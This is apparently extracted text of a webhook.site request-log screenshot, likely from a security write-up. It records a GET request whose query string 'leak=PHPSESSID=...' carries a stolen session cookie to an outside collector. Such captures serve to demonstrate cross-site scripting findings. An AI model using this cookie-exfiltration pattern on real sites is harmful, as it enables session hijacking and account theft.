 Request Details
Permalink Raw content Export as
GET https://webhook.site/713de6ad-f8b7-4de4-832c-010214907a8c?leak=PHPSESSID=29fee6c5513e676624bc13e8e
a9399dc
Host 178.128.19.56 whois
Date 07/24/2023 6:28:56 PM (2 minutes ago)
Size 0 bytes
ID 2756f61c-503f-433e-8500-b00f1fa0a39e
Files
Query strings
leak PHPSESSID=29f
No content